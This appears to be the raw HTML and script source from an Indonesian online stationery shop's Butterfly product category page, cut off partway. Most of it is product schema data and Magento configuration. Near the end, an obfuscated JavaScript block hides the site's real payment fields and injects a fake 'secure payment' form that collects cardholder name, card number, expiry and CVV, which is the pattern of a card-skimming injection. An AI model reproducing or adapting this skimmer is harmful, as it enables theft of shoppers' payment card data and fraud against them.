Y","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-Group-template","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-33\/740\/771\/785\/790\/795\/840\/845\/880\/935\/940\/2020\/2030\/2060\/2070\/2080\/2090\/6000\/8000\/9000\/9100\/9150\/9350\/9400\/9450\/9500\/9550","sku":"BT-Group-template","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Penggaris matematika sepasang segitiga siku segitiga sama kaki beragam ukuran kecil sampai besar","description":"Grosir Penggaris Segitiga lengkap dengan katalog Butterfly tersedia di supplier perlengkapan kantor alat tulis sekolah Bina Mandiri stationery, contohnya Penggaris matematika sepasang segitiga siku segitiga sama kaki beragam ukuran kecil sampai besar yang harga promonya hanya 0 lebih murah dari harga normalnya 0","image":[],"productID":"BT-Group-triangel","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-6\/7\/8\/10\/12\/15\/18","sku":"BT-Group-triangel","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Penggaris mengukur sudut derajat busur protractor 180 360 derajat kecil dan besar","description":"Pemasok perlengkapan alat tulis menjual Busur Derajat dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang Penggaris busur 180 derajat 360 derajat 8cm 10cm 12cm 15cm butterfly ada diskon lumayan besar dari 0 menjadi semurah0 dan harga promo ini berlaku untuk semua barang atk produksi Butterfly","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-macam-macam-busur-derajat.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-Group-Protractor","brand":"Butterfly","manufacturer":"Butterfly","model":"180 360 derajat","sku":"BT-Group-Protractor","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Penggaris mika panjang lurus 15 20 30 40 50 60 100 centimeter bening dan warna","description":"Jual aneka macam Penggaris Panjang Biasa dan beragam alat tulis kantor \/ sekolah lainnya secara grosir bisa eceran juga bisa misalnya Penggaris mika panjang lurus 15 20 30 40 50 60 100 centimeter bening dan warna yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":[],"productID":"BT-Group-ruller","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-15\/20\/30\/40\/50\/60\/100\/720s\/780\/970","sku":"BT-Group-ruller","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Penggaris set lengkap matematika garisan panjang busur derajat sepasang segitiga butterfly BT-1600 BT-1700 BT-172 BT-500 BT-760 BT-885","description":"Katalog barang peralatan ATK kantor dan kebutuhan sekolah dari alat tulis top brand merek Butterfly cataloque ini memuat informasi mengenai barang barang produk peralatan tulis yang dibutuhkan misalnya di kategory Penggaris Set Lengkap banyak pilihan produk yang bisa anda pilih sesuai dengan kebutuhan dan budget pembelian. toko kami menawarkan atk Penggaris set lengkap matematika garisan panjang busur derajat sepasang segitiga butterfly BT-1600 BT-1700 BT-172 BT-500 BT-760 BT-885 sesuai pencarian yang anda lakukan dengan jaminan barang asli original","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-set-komplit-panjang-busur-segitiga.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-Group-setcomplette","brand":"Butterfly","manufacturer":"Butterfly","model":"Butterfly BT-1600 BT-1700 BT-172 BT-500 BT-760 BT-885","sku":"BT-Group-setcomplette","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationary.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationary.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationary.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationary.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationary.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationary.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"20","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"20","customerLoginUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationary.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768582327}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x